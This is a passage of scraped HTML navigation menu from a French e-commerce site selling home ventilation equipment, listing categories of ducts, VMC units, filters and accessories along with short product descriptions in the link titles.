title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, la température du sol est constante : de 4 à 7°C de décembre à mars et de 15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire 